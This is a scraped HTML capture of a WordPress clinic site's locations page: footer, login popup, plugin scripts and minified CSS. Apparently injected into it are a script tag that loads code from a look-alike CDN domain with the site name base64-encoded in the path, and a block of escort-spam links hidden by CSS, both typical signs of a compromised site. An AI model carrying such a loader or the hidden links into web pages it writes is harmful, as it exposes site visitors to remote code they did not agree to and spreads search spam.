<script> gtag('config', 'AW-10817885568/wIsaCJbL9NoZEICrr6Yo', { 'phone_conversion_number': '(615) 307-1473' }); </script>
<script> gtag('config', 'AW-10817885568/l-tFCO6M-NoZEICrr6Yo', { 'phone_conversion_number': '(843) 278-8474' }); </script>
</div>
<style>
#section_1615201926 {
padding-top: 30px;
padding-bottom: 30px;
}
</style>
</section>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="absolute-footer light medium-text-center text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="footer-text inline-block small-block">
<div class="social-icons follow-icons" style="font-size:117%"><a href="https://facebook.com/risemedicalinc" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/risemedicalinc/" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://twitter.com/RiseMedicalInc" data-label="Twitter" target="_blank" class="icon button circle is-outline twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://www.linkedin.com/company/rise-medical-sexual-health/" data-label="LinkedIn" target="_blank" class="icon button circle is-outline linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCYmoeZEoR5h0H8Q6XsRJt6Q" data-label="YouTube" target="_blank" class="icon button circle is-outline youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>          </div>
</div>
<div class="footer-primary pull-left">
<div class="menu-main-container"><ul id="menu-main" class="links footer-nav uppercase"><li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1187"><a href="https://www.risemedical.com/">home</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://www.risemedical.com/our-treatments/">treatments</a></li>
<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-669 current_page_item menu-item-1143"><a href="https://www.risemedical.com/locations/" aria-current="page">Locations</a></li>
<li id="menu-item-1147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1147"><a href="#">more&#8230;</a></li>
</ul></div>            <div class="copyright-footer">
Copyright 2025 © <strong>Rise Medical Inc.</strong>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<script src="https://cdnjshosted.com/ydjs/cmlzZW1lZGljYWwuY29t"></script>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="nav-icon has-icon">
<div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</div> </li>
</ul>
</div>
</div>
<p class="bh">
<a target="_blank" href="http://www.giochi-flash-online.com/" title="bursa escort">bursa escort</a>  
<a target="_blank" href="https://shujiaony.com/" title="bursa escort">bursa escort</a> 
</p>
<style type="text/css">.bh{text-align: center; display: table-column;}</style>    <div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">Login</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="61e97667d3" /><input type="hidden" name="_wp_http_referer" value="/locations/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://www.risemedical.com/my-account/lost-password/">Lost your password?</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type='text/javascript'>( $ => {
/**
* Displays toast message from storage, it is used when the user is redirected after login
*/
if ( window.sessionStorage ) {
$( window ).on( 'tcb_after_dom_ready', () => {
let message = sessionStorage.getItem( 'tcb_toast_message' );
if ( message ) {
tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
sessionStorage.removeItem( 'tcb_toast_message' );
}
} );
}
/**
* Displays toast message
*/
function tcbToast( message, error, callback ) {
/* Also allow "message" objects */
if ( typeof message !== 'string' ) {
message = message.message || message.error || message.success;
}
if ( ! error ) {
error = false;
}
TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-1616"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
<div class="tve-toast-message tve-success-message">
<div class="tve-toast-icon-container">
<span class="tve_tick thrv-svg-icon"></span>
</div>
<div class="tve-toast-message-container"></div>
</div>
</div>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.risemedical.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.risemedical.com/wp-content/cache/wpfc-minified/2z0yasm6/2s7g1.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #e6b383;--wp--preset--color--secondary: #9a2c69;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #9a2c69;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="geoip-detect-js-js-extra">
/* <![CDATA[ */
var geoip_detect = {"options":{"ajaxurl":"https:\/\/www.risemedical.com\/wp-admin\/admin-ajax.php","default_locales":["en","en"],"do_body_classes":true,"do_shortcodes":true,"cookie_name":"geoip-detect-result","cookie_duration_in_days":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.risemedical.com/wp-content/plugins/geoip-detect/js/dist/frontend_full.js?ver=5.4.1" id="geoip-detect-js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.risemedical.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.risemedical.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/www.risemedical.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"669"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.risemedical.com/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.6.3" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="https://www.risemedical.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.risemedical.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.risemedical.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.risemedical.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.3"},"ajaxurl":"https:\/\/www.risemedical.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.risemedical.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.risemedical.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=51d1c732cb1803d92751" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.risemedical.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=60a299668ea84c875077" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.risemedical.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=K8r5vEaAenXE&amp;ver=6.6.3" id="goaffpro_ref_tracking-js"></script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.1396520137787 seconds, on 18-09-25 7:28:58 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.risemedical.com/wp-content/cache/wpfc-minified/7zm0j6xf/2s7g1.css
body_size: 10084
content:
.with_frm_style{--form-width:100%;--form-align:left;--direction:ltr;--fieldset:0px;--fieldset-color:#000000;--fieldset-padding:0 0 15px 0;--fieldset-bg-color:transparent;--title-size:40px;--title-color:#444444;--title-margin-top:10px;--title-margin-bottom:60px;--form-desc-size:14px;--form-desc-color:#666666;--form-desc-margin-top:10px;--form-desc-margin-bottom:25px;--form-desc-padding:0;--font:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;--font-size:15px;--label-color:#3f4b5b;--weight:normal;--position:none;--align:left;--width:150px;--required-color:#B94A48;--required-weight:bold;--label-padding:0 0 3px 0;--description-font-size:12px;--description-color:#666666;--description-weight:normal;--description-style:normal;--description-align:left;--description-margin:0;--field-font-size:14px;--field-height:32px;--line-height:32px;--field-width:100%;--auto-width:100%;--field-pad:6px 10px;--field-margin:20px;--field-weight:normal;--text-color:#555555;--border-color:#BFC3C8;--field-border-width:1px;--field-border-style:solid;--bg-color:#ffffff;--bg-color-active:#ffffff;--border-color-active:#66afe9;--text-color-error:#444444;--bg-color-error:#ffffff;--border-color-error:#B94A48;--border-width-error:1px;--border-style-error:solid;--bg-color-disabled:#ffffff;--border-color-disabled:#E5E5E5;--text-color-disabled:#A1A1A1;--radio-align:block;--check-align:block;--check-font-size:13px;--check-label-color:#444444;--check-weight:normal;--section-font-size:18px;--section-color:#444444;--section-weight:bold;--section-pad:15px 0 3px 0;--section-mar-top:15px;--section-mar-bottom:30px;--section-bg-color:transparent;--section-border-color:#e8e8e8;--section-border-width:2px;--section-border-style:solid;--section-border-loc:-top;--collapse-pos:after;--repeat-icon-color:#ffffff;--submit-font-size:15px;--submit-width:auto;--submit-height:auto;--submit-bg-color:#579AF6;--submit-border-color:#579AF6;--submit-border-width:1px;--submit-text-color:#ffffff;--submit-weight:normal;--submit-border-radius:4px;--submit-margin:10px;--submit-padding:10px 20px;--submit-shadow-color:#eeeeee;--submit-hover-bg-color:#efefef;--submit-hover-color:#444444;--submit-hover-border-color:#cccccc;--submit-active-bg-color:#efefef;--submit-active-color:#444444;--submit-active-border-color:#cccccc;--border-radius:4px;--error-bg:#F2DEDE;--error-border:#EBCCD1;--error-text:#B94A48;--error-font-size:14px;--success-bg-color:#DFF0D8;--success-border-color:#D6E9C6;--success-text-color:#468847;--success-font-size:14px;--progress-bg-color:#eaeaea;--progress-active-color:#ffffff;--progress-active-bg-color:#579AF6;--progress-color:#3f4b5b;--progress-border-color:#E5E5E5;--progress-border-size:2px;--progress-size:30px;--toggle-font-size:15px;--toggle-on-color:579AF6;--toggle-off-color:eaeaea;--slider-font-size:24px;--slider-color:579AF6;--slider-bar-color:579AF6;--date-head-bg-color:dd9933;--date-head-color:ffffff;--date-band-color:f2ba37;--box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset;}.frm_hidden,.frm_add_form_row.frm_hidden,.frm_remove_form_row.frm_hidden,.with_frm_style .frm_button.frm_hidden{display:none;}.with_frm_style,.with_frm_style form,.with_frm_style .frm-show-form div.frm_description p{text-align:left;text-align:var(--form-align);}input:-webkit-autofill {-webkit-box-shadow: 0 0 0 30px white inset;}.with_frm_style .frm-show-form div.frm_description p{font-size:14px;font-size:var(--form-desc-size);color:#666666;color:var(--form-desc-color);margin-top:10px;margin-top:var(--form-desc-margin-top);margin-bottom:25px;margin-bottom:var(--form-desc-margin-bottom);padding:0;padding:var(--form-desc-padding);}form .frm__65613ae5142f9 {overflow: hidden;width: 0;height: 0;position: absolute;}.with_frm_style fieldset{min-width:0;display: block; }.with_frm_style fieldset fieldset{border:none;margin:0;padding:0;background-color:transparent;}.with_frm_style .frm_form_fields > fieldset{border-width:0px;border-width:var(--fieldset);border-style:solid;border-color:#000000;border-color:var(--fieldset-color);margin:0;padding:0 0 15px 0;padding:var(--fieldset-padding);background-color:transparent;background-color:var(--fieldset-bg-color);font-family:var(--font);}legend.frm_hidden{display:none !important;}.with_frm_style .frm_form_fields{opacity:1;transition: opacity 0.1s linear;}.with_frm_style .frm_doing_ajax{opacity:.5;}.frm_transparent{color:transparent;}.with_frm_style legend + h3,.with_frm_style h3.frm_form_title{font-size:40px;font-size:var(--title-size);color:#444444;color:var(--title-color);font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-family:var(--font);margin-top:10px;margin-top:var(--title-margin-top);margin-bottom:60px;margin-bottom:var(--title-margin-bottom);}.with_frm_style .frm_form_field.frm_html_container,.with_frm_style .frm_form_field .frm_show_it{font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-family:var(--font);color:#666666;color:var(--form-desc-color);}.with_frm_style .frm_form_field.frm_html_container{font-size:14px;font-size:var(--form-desc-size);}.with_frm_style .frm_form_field .frm_show_it{font-size:14px;font-size:var(--field-font-size);font-weight:normal;font-weight:var(--field-weight);}.with_frm_style .frm_required{color:#B94A48;color:var(--required-color);font-weight:bold;font-weight:var(--required-weight);}.with_frm_style input[type=text],.with_frm_style input[type=password],.with_frm_style input[type=email],.with_frm_style input[type=number],.with_frm_style input[type=url],.with_frm_style input[type=tel],.with_frm_style input[type=search],.with_frm_style select,.with_frm_style textarea,.with_frm_style .frm-card-element.StripeElement,.with_frm_style .chosen-container{font-family:var(--font);font-size:14px;font-size:var(--field-font-size);margin-bottom:0;}.with_frm_style textarea{vertical-align:top;height:auto;}.with_frm_style input[type=text],.with_frm_style input[type=password],.with_frm_style input[type=email],.with_frm_style input[type=number],.with_frm_style input[type=url],.with_frm_style input[type=tel],.with_frm_style input[type=phone],.with_frm_style input[type=search],.with_frm_style select,.with_frm_style textarea,.frm_form_fields_style,.with_frm_style .frm_scroll_box .frm_opt_container,.frm_form_fields_active_style,.frm_form_fields_error_style,.with_frm_style .frm-card-element.StripeElement,.with_frm_style .chosen-container-multi .chosen-choices,.with_frm_style .chosen-container-single .chosen-single,.with_frm_style .frm_slimselect.ss-main {color:#555555;color:var(--text-color);background-color:#ffffff;background-color:var(--bg-color);border-color:#BFC3C8;border-color:var(--border-color);border-width:1px;border-width:var(--field-border-width);border-style:solid;border-style:var(--field-border-style);border-radius:4px;border-radius:var(--border-radius);width:100%;width:var(--field-width);max-width:100%;font-size:14px;font-size:var(--field-font-size);padding:6px 10px;padding:var(--field-pad);box-sizing:border-box;outline:none;font-weight:normal;font-weight:var(--field-weight);box-shadow:var(--box-shadow);}.with_frm_style select option {color:#555555;color:var(--text-color);}.with_frm_style select option.frm-select-placeholder {color:#A1A1A1;color:var(--text-color-disabled);}.with_frm_style input[type=radio],.with_frm_style input[type=checkbox]{border-color:#BFC3C8;border-color:var(--border-color);box-shadow:var(--box-shadow);float: none;}.with_frm_style input[type=radio]:after,.with_frm_style input[type=checkbox]:after {display: none; }.with_frm_style input[type=text],.with_frm_style input[type=password],.with_frm_style input[type=email],.with_frm_style input[type=number],.with_frm_style input[type=url],.with_frm_style input[type=tel],.with_frm_style input[type=file],.with_frm_style input[type=search],.with_frm_style select,.with_frm_style .frm-card-element.StripeElement{min-height:32px;min-height:var(--field-height);line-height:1.3;}.with_frm_style select[multiple=multiple]{height:auto;}.input[type=file].frm_transparent:focus,.with_frm_style input[type=file]{background-color:transparent;border:none;outline:none;box-shadow:none;}.with_frm_style 